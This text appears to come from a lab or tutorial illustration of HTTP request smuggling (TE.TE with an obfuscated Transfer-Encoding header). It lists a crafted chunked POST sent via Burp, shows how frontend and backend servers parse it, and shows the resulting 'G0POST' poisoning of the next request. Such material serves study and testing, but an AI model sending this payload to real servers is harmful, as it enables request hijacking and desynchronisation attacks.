 Attack Request
burp
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
frontend (TE)
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
backend (TE) → CL
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
Normal Request
burp
POST / HTTP/1.1
Content-Length: 7
foo=bar
frontend
POST / HTTP/1.1
Content-Length: 7
foo=bar
backend
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar
Unrecognized method G0POST